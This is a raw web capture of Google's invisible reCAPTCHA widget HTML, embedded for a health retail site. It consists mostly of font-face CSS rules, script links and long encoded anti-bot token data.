tsc8Orw4Bhwqk9wo/[base64]/ISotfMK5wqZhYsOtwrVWwpVOw7XCsGNSwoNRUyvDjsO2dsOfAhjDpktKH2jDg2PCnsK/[base64]/DlXzCmGnDuFM9wqoROcKJw4rDocKUwo9XQlHCsQ5NC3/ClsO4dcKxJRdmw41QAMOrdcOKwqfCscOHFxDDnsKBwpfCrxxCwqLCvcOiMcOfdsOkPD/CpsORT8OFbSwOw6s2wpPCpcO+L8OmGsOCwozCoTTDmFc+wqHDjwDDtiN5wp/CtQATw5tKUDk9w7sBw6VPG0DDnhzCt8Kjw6zCon7CtMK8a8OoAFNNEcKLOcOtwqfDqnzCg8OdOMKtFgXCk8KjwpvDocKSDlfCpsK7ZcKfwptxwqbDkcOhw4rCuMOKYmXChEXCvcO0w6sHwqjCgcKtGT5SU1FiwrvDvn9mAz/Dmn5nwo3DjMK9w7QFVsOqw4BEwrZGwpoAQxPCr8Kvw7RSVcKPwpEGGMKAwqBDwqXChARMI8KfwoHCrsOYw5scwpvDuhnCgWEHVCAXdBbDvsKbw6MeR2ECwqnDo8Kmw7PDvUDCrcK4AzEBw6vDjHkSIsK2wr/DlcOPccKpQ8OBw5vDiUFEQG/ClCLCsMOYwrDCjAbDjsKUfivCosK5w5whVVXCqXHDjynDvDXCrQEow63DtUp6bH09e8KsDDQQWWLCssKCQGQmTsOCCsOHwpgZw6UURsOYVGEvw7TCkcKJPUrCqMKbLsK+w7dMwrMpWyxYwpDChB7DvAZxw7ldw68OCcOwwp9MZwrCnsK/SAopw77DlMKBw5XDgsOEw67DrVjDminDo1nDnVPCkcKtBWjDsW0MFsOsw7taw7DDikPDq8O7ZUvDs1/[base64]/McOyfBPDn8KKwpvDusOFw4NCw7Qswq3DnmHChj5zUMKsZR1tTFjCrcKtKEDDkcOLwr/CvxVncQbCm8K/woURQsKdwrlawrIGHcKxWTQGbcOLw6lUHCJ+woVvXcOtwqx3wr0kPcKvNSrCk8Kaw5U1w7vDjcORCMKEw7d4WcKVWQXDgH/CjGbCillrwpEkXAtLNx7DgyI3OsOvwphSw5TCosKDw6vCmFMCCMOWQ8OnA3l6KMOuw44wwrTDszNUwqkCwoxCwoHCmj9NYzd+E8OJwrHDgyjCscKHwprDnynChUTCmU02wpfCkGNfwr3CkyAPU8KuEUYqa8KuccKtWTrDtcK/AMKXwpPDlcKdMzVDwrZlfhlrw6B6w6XCicOEw57DjS7DuMKNw6VQbsKCQ1nCp8OGcGVnwrfCnl/[base64]\x22],null,[\x22conf\x22,null,\x226LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.amazinghealth.co.uk:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Te72VEOqH83Q1uvR81fJDYtAN9lvBd46baDh+1J3YzI\\u003d\x22,1,0,null,1,1768654574675,0,0,[252,137],null,[246,29,76,116],\x22RC-inEFcInZ1vcGlg\x22,null,null,null,null,null,\x220dAFcWeA5NP3ru9HDLzN3GJhEB0aFjs87DI6X6Y3RL8uxxBMVcnIZbh-X0j7RBfzEDST6c_hkdO-mvpy2-Q3Cwvos8L3iH3tRpFg\x22,1768737374781]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO&co=aHR0cHM6Ly93d3cuYW1hemluZ2hlYWx0aC5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=esgjjnx67xhr
body_size: 49415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NdbMzIZL0_C3QPV6P50K9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NdbMzIZL0_C3QPV6P50K9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NdbMzIZL0_C3QPV6P50K9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoIPw77DocO6dsO8w7tVwpIGfwPDi8K1w5gbQTNjwq9mKRbClgrCugnCqz1Kw7QjUMKxwq3DmD5Wwq9lDWDDoQbCo8K/E29Hw6ADb8KFwp06fMKlw5AcElPCoUTDhCRjwrnDjsKcw7csw6FZNwvDlsOnw4HDvTUcwpTCngLDj8OwLkpcw4N7FcO0w7F9AcOmd8KlVcKLwqnCt8KXwokQMMKGw487BznCvzwDCV/DoQl3T8KfEMOXEjE7w6tZwpXDoMOlf8Opw5zDoMOgRsOhS8OYRsK1wr3DhnDDrCcDWh8awq/Cl8K/[base64]/DqcKpV8KYLxBuO0c+wqQjw4Mxw6tcwpjChBHCk8KBw60iwrd6HcOdCznCrjlfwqTCnMOywpvCnzDCk1M0bsK5RMKCOsOtVsKlH0HCsQkdNz4gZWjDqi9GwoLCocO6XcK3w5cOesOICMKdE8KTbWxyTwJ7KSHDk1YTwrBGw5/DnlVHS8Kzw5nDmcO1BcK4w7JfG0EFDcO/wp/CqRTDpD7CtcOCeUN2wp4NwpZkd8Kseg/CosOOw77CuhHCp0p2w6PDjknDsiTCgRV/wrHDr8OowoIWw6kFaMKIKGrCjcKQAMOhwqDDgwkQwqXDoMKBAQomRMOhAXYNQMO4ZXXDl8Kww6HDrGtpHwoOw4/CusOZw4RewonDnlrCnDh/w7zCmSNQwrgqZiUlUFXCk8K/w6rClcKuw7ITDDHCpx16wolhA8Kxc8K1wq/CgBQFfQDCi27Di3cJw6k+w7PDqCtBWHtRD8Kgw4pMw7B4wrIYw5nDhyDCrS7ChsKKwq/DkSg/ZsKgwpHDjxkEVsO7w47Do8K9w6vDokHCu1NUdcOfFcKnBsKhw4fDn8KlHxl4wpzCjMO/[base64]/[base64]/DvzI+wrfDucOfC8OrZ8KDw6ZBIcKMwr4+wpfCl8KuSTQ8WcOULsK0w7vCn0oOw6MFwoLCr0PDqXlQfsKxw5YEwocJL3zDqcOeUmPDtSVkUMK1JEjDulDCnlPDoiZ/EMKpLsKFw5vDmsKywpvDscKdRMKpw4fCqm/DqTbDoRtzwqF5w6JjwoleAsKLw5TDicOED8KrwobCny/DlcKbe8OLwpbCgMOsw5/CgsKSw6dVwpAIw4R4WQnDggzDh3IqUMKSDMOcYMK+wrjDqwpkw5NUYAnCrTc9w48DLB/Cm8Kiwq7CvcODwpnDo1Qew4LDpMOAW8OWw7d5wrcUO8K2wotpZcOyw5/DoXTCjMOJw4jCjEsnJ8KnwoVNHwvDnsKVPEXDhMOPLlx/awTDtl3CtGkww5sHa8KlQMOYw6XCucO1BG/DosOUw5DDnsK8w6gtw51xT8OIwo/[base64]/KDYTfCfDvsOtw7zCpsK8ZEgES8OnMMOjwqYrwoI1f3nDgMONwrUkwoHC